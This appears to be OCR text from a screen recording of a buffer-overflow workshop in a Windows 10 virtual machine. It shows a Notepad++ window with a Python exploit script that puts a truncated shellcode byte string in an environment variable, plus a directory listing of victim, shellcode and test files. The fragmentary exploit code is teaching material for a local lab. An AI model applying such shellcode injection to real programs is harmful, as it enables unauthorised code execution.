 Windows 10 VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Workshop\BufferOverflowThroughArgument\exploit2.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit2.py buffer_strcpy2.c shellcode_
1 # python exploit2.py
2
3 import os
4
5 # padding || address to
6 os.environ['TEST'] = b"\
b"\x31\xC9\x51\x68\x2E\x
7
8 os.system('cmd')
Command Prompt - python exploit2.py
Volume in drive C has no label.
Volume Serial Number is DA89-9781
Directory of c:\Workshop\BufferOverflowThroughArgument
11/30/2020 05:48 PM <DIR> .
11/30/2020 05:48 PM <DIR> ..
11/25/2020 11:03 PM 235 buffer_strcpy2.c
11/29/2020 11:21 PM 48,416 buffer_strcpy2.exe
11/17/2020 07:37 PM 740 calc-shell.asm
11/17/2020 07:37 PM 1,024 calc-shell.exe
11/17/2020 07:37 PM 215 calc-shell.obj
11/17/2020 07:38 PM 254 exploit.py
11/30/2020 05:51 PM 275 exploit2.py
11/30/2020 05:47 PM 772 shellcode_cmd.asm
11/30/2020 05:48 PM 1,024 shellcode_cmd.exe
11/30/2020 05:47 PM 215 shellcode_cmd.obj
11/30/2020 12:02 AM 1,119 TestShellcode.c
11/30/2020 12:03 AM 48,240 TestShellcode.exe
11/16/2020 12:11 AM 174 victim3.c
11/17/2020 07:39 PM 48,398 victim3.exe
11/17/2020 09:34 PM 272,523 victim3.i64
15 File(s) 423,624 bytes
2 Dir(s) 10,606,485,504 bytes free
c:\Workshop\BufferOverflowThroughArgument>python exploit2.py
Microsoft Windows [Version 10.0.19041.630]
(c) 2020 Microsoft Corporation. All rights reserved.
c:\Workshop\BufferOverflowThroughArgument>buffer_strcpy2.ex
Python file INS
Search ENG 5:51 PM
11/30/2020
Right Alt